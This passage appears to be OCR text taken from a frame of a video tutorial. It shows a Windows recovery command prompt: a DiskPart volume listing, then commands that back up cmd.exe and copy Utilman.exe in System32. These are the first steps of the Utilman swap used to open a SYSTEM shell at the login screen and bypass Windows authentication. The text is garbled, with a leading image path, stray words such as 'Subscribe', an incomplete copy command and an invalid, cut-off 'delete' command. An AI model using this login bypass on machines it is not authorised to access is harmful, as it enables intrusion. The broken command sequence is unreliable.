 strator: X:\windows\system32\cmd.exe
DISKPART> list vol
Volume ### Ltr Label Fs Type Size
---------- --- ----------- ----- ---------- -----
Volume 0 E HRC_CCSA_X8 UDF DVD-ROM 2494
Volume 1 C System Rese NTFS Partition 256
Volume 2 D Local Disk NTFS Partition 19
DISKPART> exit
Leaving DiskPart...
X:\Sources>D:
D:\>cd windows
D:\Windows>cd system32
D:\Windows\System32>copy cmd.exe cmd.exe.original
1 file(s) copied.
D:\Windows\System32>copy Utilman.exe
1 file(s) copied.
Subscribe
D:\Windows\System32>delete uti